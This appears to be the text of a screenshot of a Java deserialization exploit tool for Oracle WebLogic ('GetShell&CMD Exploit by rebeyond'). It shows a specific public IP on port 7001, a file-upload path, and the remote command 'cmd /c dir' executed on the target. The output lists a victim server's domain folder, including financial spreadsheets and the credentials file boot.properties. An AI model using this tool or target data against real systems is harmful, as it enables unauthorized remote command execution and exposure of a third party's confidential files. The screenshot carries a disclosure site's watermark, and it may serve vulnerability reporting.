 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 202.106.132.27 Port: 7001 DisConn
FilePath: servers\AdminServer\tmp\_WL_internal\bea Upload
CMD: cmd /c dir Execute
Result:
驱动器 E 中的卷是 新加卷
卷的序列号是 CCDA-E3BC
e:\Oracle\Middleware\user_projects\domains\base_domain 的目录
2016/04/30 08:30 <DIR> .
2016/04/30 08:30 <DIR> ..
2015/08/04 14:00 40,448 .001.xls
2015/08/29 11:03 31,744 .利润表2013 - 副本.xls
2015/08/31 15:06 39,424 .利润表2013.xls
2015/08/29 11:04 24,064 .利润表2014 - 副本.xls
2015/08/31 15:06 31,232 .利润表2014.xls
2015/08/29 11:08 40,960 .现金流量表2013 - 副本.xls
2015/08/31 15:06 41,472 .现金流量表2013.xls
2015/08/29 11:08 41,472 .现金流量表2014 - 副本.xls
2015/08/31 15:06 41,472 .现金流量表2014.xls
2015/08/29 11:08 40,448 .资产负债表2013 - 副本.xls
2015/08/31 15:05 41,472 .资产负债表2013.xls
2015/08/29 11:09 40,960 .资产负债表2014 - 副本.xls
2015/08/31 15:05 40,960 .资产负债表2014.xls
2015/02/05 15:55 <DIR> autodeploy
2015/02/06 15:19 <DIR> bin
2015/02/06 15:33 153 boot.properties
2015/02/05 15:56 <DIR> config
2015/02/05 15:55 <DIR> console-ext
2015/03/05 17:39 34 edit.lok
www.wooyun.org